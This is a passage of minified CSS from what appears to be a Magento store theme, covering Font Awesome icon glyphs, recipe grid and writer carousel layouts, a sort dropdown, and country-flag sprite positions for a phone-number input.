f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.writers-wrapper{margin:34px -10px 0 -10px;padding:29px 20px 29px 200px;max-height:150px;background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/gurus_bg.png') transparent;background-size:cover;background-position:center;position:relative}.writers-wrapper .writers-gurus{position:absolute;left:3%;font-size:26px;width:8%;text-align:center;top:15%;font-weight:600}.writers-wrapper .bx-wrapper{background:transparent;margin:0 auto}.writers-wrapper .bx-wrapper .bx-viewport{border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:123px;height:21px;border-radius:2px;top:55px;text-indent:0;text-decoration:none;overflow:hidden}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next i,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev i{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;margin:0 auto;float:none;position:relative;color:#fff;right:-51px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next{right:-70px;background:#207abf}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next .button{background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-100px;background:#207abf}.writers-wrapper .writers-list{position:relative}.writers-wrapper .writers-list .writer{width:200px}.writers-wrapper .writers-list .writer .writer-avatar{width:100px;height:100px;float:left;border-radius:50%;box-sizing:border-box;overflow:hidden;border:2px solid #fff}.writers-wrapper .writers-list .writer .writer-name{width:auto;max-width:100%;text-align:left;box-sizing:border-box;padding-left:110px}.writers-wrapper .writers-list .writer .writer-name h3{word-wrap:break-word;font-weight:normal;font-size:20px;color:#000;margin-top:0}.writers-wrapper .writers-list .show-writer-recipes{position:absolute;bottom:0;box-sizing:border-box;left:110px;width:100px;font-size:13px;text-align:center;line-height:normal;cursor:pointer;text-decoration:none;color:#fff;background:#207abf;padding:4px 8px}.writers-wrapper .writers-list .show-writer-recipes:hover{cursor:pointer}@media (max-width:1242px){.writers-wrapper .writers-list .writer .writer-avatar{width:42%;height:auto}.writers-wrapper .writers-list .writer .writer-avatar img{height:auto}.writers-wrapper .writers-list .show-writer-recipes{left:42%}}@media (max-width:1024px){.writers-wrapper{padding:29px 20px 29px 40px;position:relative}.writers-wrapper .no-display{display:block;position:absolute;top:0;font-size:14px;width:220px;left:50%;margin-left:-110px;text-align:center}.writers-wrapper .writers-gurus{display:none}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{top:47px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-89px}}@media (max-width:900px){.writers-wrapper .writers-list .writer .writer-name h3{font-size:14px}}@media (max-width:425px){.writers-wrapper .writers-list .writer .writer-avatar{float:none;text-align:center;margin:0 auto}.writers-wrapper .writers-list .writer .writer-avatar img{width:auto;max-width:100%}.writers-wrapper .writers-list .writer .writer-name{width:100%;max-width:100%;text-align:center;padding:0}.writers-wrapper .writers-list .show-writer-recipes{left:50%;margin-left:-50px;bottom:-24px}}.recipe-list-wrapper{margin-top:2%}.recipe-list-wrapper .recipe-grid{display:flex;flex-direction:row;flex-wrap:wrap;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item{list-style-type:none;box-sizing:border-box;border:2px solid #e5e5e5;border-radius:2px;width:23%;margin:0 1% 40px;padding-bottom:8px}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{display:flex;padding:2px 5px;border-bottom:2px solid #e5e5e5;justify-content:center;text-align:center;align-items:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a{color:#020202;font-size:17px;font-weight:600;line-height:1}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a:hover{text-decoration:underline}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media{border-bottom:2px solid #e5e5e5;text-align:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo{display:flex;justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo img{height:145px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking{display:flex;flex-direction:row;flex-wrap:wrap;padding:0 5px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking .cooking{display:flex;flex-direction:column;flex-grow:1;width:33%;align-items:center;letter-spacing:-0.04em;text-align:center;line-height:16px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon{padding:0;display:flex;justify-content:center;margin-top:-18.5px;z-index:999;position:relative;min-height:50px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.more-recipes{text-align:center;display:none;clear:both}.more-recipes button,.more-recipes .cart.table-wrapper .actions-toolbar>.action,.more-recipes .action-gift{position:relative}.more-recipes.active{display:block}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}.table-checkout-shipping-method tbody td.col.delivery_date_col{border-top:none;padding-top:0}.sorter .hidden-item{display:none}.sorter .select-options{height:auto;opacity:unset;display:none;text-align:left;position:absolute;top:110%;right:0;left:0;z-index:999;margin:0;padding:0;list-style:none;font-weight:500;border:1px solid #CFDBD5;border-top:none;box-shadow:-4px 4px 8px 0px rgba(207,219,213,0.6)}.sorter .select-options li{margin:0;padding:12px 0;text-indent:15px;background:#fff}.sorter .select-options li:hover,.sorter .select-options li.is-selected{background:#CFDBD5}.sorter .select-options li[rel="hide"]{display:none}.intl-tel-input .iti-flag.ac{height:10px;background-position:0px 0px}.intl-tel-input .iti-flag.ad{height:14px;background-position:-22px 0px}.intl-tel-input .iti-flag.ae{height:10px;background-position:-44px 0px}.intl-tel-input .iti-flag.af{height:14px;background-position:-66px 0px}.intl-tel-input .iti-flag.ag{height:14px;background-position:-88px 0px}.intl-tel-input .iti-flag.ai{height:10px;background-position:-110px 0px}.intl-tel-input .iti-flag.al{height:15px;background-position:-132px 0px}.intl-tel-input .iti-flag.am{height:10px;background-position:-154px 0px}.intl-tel-input .iti-flag.ao{height:14px;background-position:-176px 0px}.intl-tel-input .iti-flag.aq{height:14px;background-position:-198px 0px}.intl-tel-input .iti-flag.ar{height:13px;background-position:-220px 0px}.intl-tel-input .iti-flag.as{height:10px;background-position:-242px 0px}.intl-tel-input .iti-flag.at{height:14px;background-position:-264px 0px}.intl-tel-input .iti-flag.au{height:10px;background-position:-286px 0px}.intl-tel-input .iti-flag.aw{height:14px;background-position:-308px 0px}.intl-tel-input .iti-flag.ax{height:13px;background-position:-330px 0px}.intl-tel-input .iti-flag.az{height:10px;background-position:-352px 0px}.intl-tel-input .iti-flag.ba{height:10px;background-position:-374px 0px}.intl-tel-input .iti-flag.bb{height:14px;background-position:-396px 0px}.intl-tel-input .iti-flag.bd{height:12px;background-position:-418px 0px}.intl-tel-input .iti-flag.be{height:15px;background-position:-440px 0px;width:18px}.intl-tel-input .iti-flag.bf{height:14px;background-position:-460px 0px}.intl-tel-input .iti-flag.bg{height:12px;background-position:-482px 0px}.intl-tel-input .iti-flag.bh{height:12px;background-position:-504px 0px}.intl-tel-input .iti-flag.bi{height:12px;background-position:-526px 0px}.intl-tel-input .iti-flag.bj{height:14px;background-position:-548px 0px}.intl-tel-input .iti-flag.bl{height:14px;background-position:-570px 0px}.intl-tel-input .iti-flag.bm{height:10px;background-position:-592px 0px}.intl-tel-input .iti-flag.bn{height:10px;background-position:-614px 0px}.intl-tel-input .iti-flag.bo{height:14px;background-position:-636px 0px}.intl-tel-input .iti-flag.bq{height:14px;background-position:-658px 0px}.intl-tel-input .iti-flag.br{height:14px;background-position:-680px 0px}.intl-tel-input .iti-flag.bs{height:10px;background-position:-702px 0px}.intl-tel-input .iti-flag.bt{height:14px;background-position:-724px 0px}.intl-tel-input .iti-flag.bv{height:15px;background-position:-746px 0px}.intl-tel-input .iti-flag.bw{height:14px;background-position:-768px 0px}.intl-tel-input .iti-flag.by{height:10px;background-position:-790px 0px}.intl-tel-input .iti-flag.bz{height:14px;background-position:-812px 0px}.intl-tel-input .iti-flag.ca{height:10px;background-position:-834px 0px}.intl-tel-input .iti-flag.cc{height:10px;background-position:-856px 0px}.intl-tel-input .iti-flag.cd{height:15px;background-position:-878px 0px}.intl-tel-input .iti-flag.cf{height:14px;background-position:-900px 0px}.intl-tel-input .iti-flag.cg{height:14px;background-position:-922px 0px}.intl-tel-input .iti-flag.ch{height:15px;background-position:-944px 0px;width:15px}.intl-tel-input .iti-flag.ci{height:14px;background-position:-961px 0px}.intl-tel-input .iti-flag.ck{height:10px;background-position:-983px 0px}.intl-tel-input .iti-flag.cl{height:14px;background-position:-1005px 0px}.intl-tel-input .iti-flag.cm{height:14px;background-position:-1027px 0px}.intl-tel-input .iti-flag.cn{height:14px;background-position:-1049px 0px}.intl-tel-input .iti-flag.co{height:14px;background-position:-1071px 0px}.intl-tel-input .iti-flag.cp{height:14px;background-position:-1093px 0px}.intl-tel-input .iti-flag.cr{height:12px;background-position:-1115px 0px}.intl-tel-input .iti-flag.cu{height:10px;background-position:-1137px 0px}.intl-tel-input .iti-flag.cv{height:12px;background-position:-1159px 0px}.intl-tel-input .iti-flag.cw{height:14px;background-position:-1181px 0px}.intl-tel-input .iti-flag.cx{height:10px;background-position:-1203px 0px}.intl-tel-input .iti-flag.cy{height:13px;background-position:-1225px 0px}.intl-tel-input .iti-flag.cz{height:14px;background-position:-1247px 0px}.intl-tel-input .iti-flag.de{height:12px;background-position:-1269px 0px}.intl-tel-input .iti-flag.dg{height:10px;background-position:-1291px 0px}.intl-tel-input .iti-flag.dj{height:14px;background-position:-1313px 0px}.intl-tel-input .iti-flag.dk{height:15px;background-position:-1335px 0px}.intl-tel-input .iti-flag.dm{height:10px;background-position:-1357px 0px}.intl-tel-input .iti-flag.do{height:13px;background-position:-1379px 0px}.intl-tel-input .iti-flag.dz{height:14px;background-position:-1401px 0px}.intl-tel-input .iti-flag.ea{height:14px;background-position:-1423px 0px}.intl-tel-input .iti-flag.ec{height:14px;background-position:-1445px 0px}.intl-tel-input .iti-flag.ee{height:13px;background-position:-1467px 0px}.intl-tel-input .iti-flag.eg{height:14px;background-position:-1489px 0px}.intl-tel-input .iti-flag.eh{height:10px;background-position:-1511px 0px}.intl-tel-input .iti-flag.er{height:10px;background-position:-1533px 0px}.intl-tel-input .iti-flag.es{height:14px;background-position:-1555px 0px}.intl-tel-input .iti-flag.et{height:10px;background-position:-1577px 0px}.intl-tel-input .iti-flag.eu{height:14px;background-position:-1599px 0px}.intl-tel-input .iti-flag.fi{height:12px;background-position:-1621px 0px}.intl-tel-input .iti-flag.fj{height:10px;background-position:-1643px 0px}.intl-tel-input .iti-flag.fk{height:10px;background-position:-1665px 0px}.intl-tel-input .iti-flag.fm{height:11px;background-position:-1687px 0px}.intl-tel-input .iti-flag.fo{height:15px;background-position:-1709px 0px}.intl-tel-input .iti-flag.fr{height:14px;background-position:-1731px 0px}.intl-tel-input .iti-flag.ga{height:15px;background-position:-1753px 0px}.intl-tel-input .iti-flag.gb{height:10px;background-position:-1775px 0px}.intl-tel-input .iti-flag.gd{height:12px;background-position:-1797px 0px}.intl-tel-input .iti-flag.ge{height:14px;background-position:-1819px 0px}.intl-tel-input .iti-flag.gf{height:14px;background-position:-1841px 0px}.intl-tel-input .iti-flag.gg{height:14px;background-position:-1863px 0px}.intl-tel-input .iti-flag.gh{height:14px;background-position:-1885px 0px}.intl-tel-input .iti-flag.gi{height:10px;background-position:-1907px 0px}.intl-tel-input .iti-flag.gl{height:14px;background-position:-1929px 0px}.intl-tel-input .iti-flag.gm{height:14px;background-position:-1951px 0px}.intl-tel-input .iti-flag.gn{height:14px;background-position:-1973px 0px}.intl-tel-input .iti-flag.gp{height:14px;background-position:-1995px 0px}.intl-tel-input .iti-flag.gq{height:14px;background-position:-2017px 0px}.intl-tel-input .iti-flag.gr{height:14px;background-position:-2039px 0px}.intl-tel-input .iti-flag.gs{height:10px;background-position:-2061px 0px}.intl-tel-input .iti-flag.gt{height:13px;background-position:-2083px 0px}.intl-tel-input .iti-flag.gu{height:11px;background-position:-2105px 0px}.intl-tel-input .iti-flag.gw{height:10px;background-position:-2127px 0px}.intl-tel-input .iti-flag.gy{height:12px;background-position:-2149px 0px}.intl-tel-input .iti-flag.hk{height:14px;background-position:-2171px 0px}.intl-tel-input .iti-flag.hm{height:10px;background-position:-2193px 0px}.intl-tel-input .iti-flag.hn{height:10px;background-position:-2215px 0px}.intl-tel-input .iti-flag.hr{height:10px;background-position:-2237px 0px}.intl-tel-input .iti-flag.ht{height:12px;background-position:-2259px 0px}.intl-tel-input .iti-flag.hu{height:10px;background-position:-2281px 0px}.intl-tel-input .iti-flag.ic{height:14px;background-position:-2303px 0px}.intl-tel-input .iti-flag.id{height:14px;background-position:-2325px 0px}.intl-tel-input .iti-flag.ie{height:10px;background-position:-2347px 0px}.intl-tel-input .iti-flag.il{height:15px;background-position:-2369px 0px}.intl-tel-input .iti-flag.im{height:10px;background-position:-2391px 0px}.intl-tel-input .iti-flag.in{height:14px;background-position:-2413px 0px}.intl-tel-input .iti-flag.io{height:10px;background-position:-2435px 0px}.intl-tel-input .iti-flag.iq{height:14px;background-position:-2457px 0px}.intl-tel-input .iti-flag.ir{height:12px;background-position:-2479px 0px}.intl-tel-input .iti-flag.is{height:15px;background-position:-2501px 0px}.intl-tel-input .iti-flag.it{height:14px;background-position:-2523px 0px}.intl-tel-input .iti-flag.je{height:12px;background-position:-2545px 0px}.intl-tel-input .iti-flag.jm{height:10px;background-position:-2567px 0px}.intl-tel-input .iti-flag.jo{height:10px;background-position:-2589px 0px}.intl-tel-input .iti-flag.jp{height:14px;background-position:-2611px 0px}.intl-tel-input .iti-flag.ke{height:14px;background-position:-2633px 0px}.intl-tel-input .iti-flag.kg{height:12px;background-position:-2655px 0px}.intl-tel-input .iti-flag.kh{height:13px;background-position:-2677px 0px}.intl-tel-input .iti-flag.ki{height:10px;background-position:-2699px 0px}.intl-tel-input .iti-flag.km{height:12px;background-position:-2721px 0px}.intl-tel-input .iti-flag.kn{height:14px;background-position:-2743px 0px}.intl-tel-input .iti-flag.kp{height:10px;background-position:-2765px 0px}.intl-tel-input .iti-flag.kr{height:14px;background-position:-2787px 0px}.intl-tel-input .iti-flag.kw{height:10px;background-position:-2809px 0px}.intl-tel-input .iti-flag.ky{height:10px;background-position:-2831px 0px}.intl-tel-input .iti-flag.kz{height:10px;background-position:-2853px 0px}.intl-tel-input .iti-flag.la{height:14px;background-position:-2875px 0px}.intl-tel-input .iti-flag.lb{height:14px;background-position:-2897px 0px}.intl-tel-input .iti-flag.lc{height:10px;background-position:-2919px 0px}.intl-tel-input .iti-flag.li{height:12px;background-position:-2941px 0px}.intl-tel-input .iti-flag.lk{height:10px;background-position:-2963px 0px}.intl-tel-input .iti-flag.lr{height:11px;background-position:-2985px 0px}.intl-tel-input .iti-flag.ls{height:14px;background-position:-3007px 0px}.intl-tel-input .iti-flag.lt{height:12px;background-position:-3029px 0px}.intl-tel-input .iti-flag.lu{height:12px;background-position:-3051px 0px}.intl-tel-input .iti-flag.lv{height:10px;background-position:-3073px 0px}.intl-tel-input .iti-flag.ly{height:10px;background-position:-3095px 0px}.intl-tel-input .iti-flag.ma{height:14px;background-position:-3117px 0px}.intl-tel-input .iti-flag.mc{height:15px;background-position:-3139px 0px;width:19px}.intl-tel-input .iti-flag.md{height:10px;background-position:-3160px 0px}.intl-tel-input .iti-flag.me{height:10px;background-position:-3182px 0px}.intl-tel-input .iti-flag.mf{height:14px;background-position:-3204px 0px}.intl-tel-input .iti-flag.mg{height:14px;background-position:-3226px 0px}.intl-tel-input .iti-flag.mh{height:11px;background-position:-3248px 0px}.intl-tel-input .iti-flag.mk{height:10px;background-position:-3270px 0px}.intl-tel-input .iti-flag.ml{height:14px;background-position:-3292px 0px}.intl-tel-input .iti-flag.mm{height:14px;background-position:-3314px 0px}.intl-tel-input .iti-flag.mn{height:10px;background-position:-3336px 0px}.intl-tel-input .iti-flag.mo{height:14px;background-position:-3358px 0px}.intl-tel-input .iti-flag.mp{height:10px;background-position:-3380px 0px}.intl-tel-input .iti-flag.mq{height:14px;background-position:-3402px 0px}.intl-tel-input .iti-flag.mr{height:14px;background-position:-3424px 0px}.intl-tel-input .iti-flag.ms{height:10px;background-position:-3446px 0px}.intl-tel-input .iti-flag.mt{height:14px;background-position:-3468px 0px}.intl-tel-input .iti-flag.mu{height:14px;background-position:-3490px 0px}.intl-tel-input .iti-flag.mv{height:14px;background-position:-3512px 0px}.intl-tel-input .iti-flag.mw{height:14px;background-position:-3534px 0px}.intl-tel-input .iti-flag.mx{height:12px;background-position:-3556px 0px}.intl-tel-input .iti-flag.my{height:10px;background-position:-3578px 0px}.intl-tel-input .iti-flag.mz{height:14px;background-position:-3600px 0px}.intl-tel-input .iti-flag.na{height:14px;background-position:-3622px 0px}.intl-tel-input .iti-flag.nc{height:10px;background-position:-3644px 0px}.intl-tel-input .iti-flag.ne{height:15px;background-position:-3666px 0px;width:18px}.intl-tel-input .iti-flag.nf{height:10px;background-position:-3686px 0px}.intl-tel-input .iti-flag.ng{height:10px;background-position:-3708px 0px}.intl-tel-input .iti-flag.ni{height:12px;background-position:-3730px 0px}.intl-tel-input .iti-flag.nl{height:14px;background-position:-3752px 0px}.intl-tel-input .iti-flag.no{height:15px;background-position:-3774px 0px}.intl-tel-input .iti-flag.np{height:15px;background-position:-3796px 0px;background-color:transparent;width:13px}.intl-tel-input .iti-flag.nr{height:10px;background-position:-3811px 0px}.intl-tel-input .iti-flag.nu{height:10px;background-position:-3833px 0px}.intl-tel-input .iti-flag.nz{height:10px;background-position:-3855px 0px}.intl-tel-input .iti-flag.om{height:10px;background-position:-3877px 0px}.intl-tel-input .iti-flag.pa{height:14px;background-position:-3899px 0px}.intl-tel-input .iti-flag.pe{height:14px;background-position:-3921px 0px}.intl-tel-input .iti-flag.pf{height:14px;background-position:-3943px 0px}.intl-tel-input .iti-flag.pg{height:15px;background-position:-3965px 0px}.intl-tel-input .iti-flag.ph{height:10px;background-position:-3987px 0px}.intl-tel-input .iti-flag.pk{height:14px;background-position:-4009px 0px}.intl-tel-input .iti-flag.pl{height:13px;background-position:-4031px 0px}.intl-tel-input .iti-flag.pm{height:14px;background-position:-4053px 0px}.intl-tel-input .iti-flag.pn{height:10px;background-position:-4075px 0px}.intl-tel-input .iti-flag.pr{height:14px;background-position:-4097px 0px}.intl-tel-input .iti-flag.ps{height:10px;background-position:-4119px 0px}.intl-tel-input .iti-flag.pt{height:14px;background-position:-4141px 0px}.intl-tel-input .iti-flag.pw{height:13px;background-position:-4163px 0px}.intl-tel-input .iti-flag.py{height:11px;background-position:-4185px 0px}.intl-tel-input .iti-flag.qa{height:8px;background-position:-4207px 0px}.intl-tel-input .iti-flag.re{height:14px;background-position:-4229px 0px}.intl-tel-input .iti-flag.ro{height:14px;background-position:-4251px 0px}.intl-tel-input .iti-flag.rs{height:14px;background-position:-4273px 0px}.intl-tel-input .iti-flag.ru{height:14px;background-position:-4295px 0px}.intl-tel-input .iti-flag.rw{height:14px;background-position:-4317px 0px}.intl-tel-input .iti-flag.sa{height:14px;background-position:-4339px 0px}.intl-tel-input 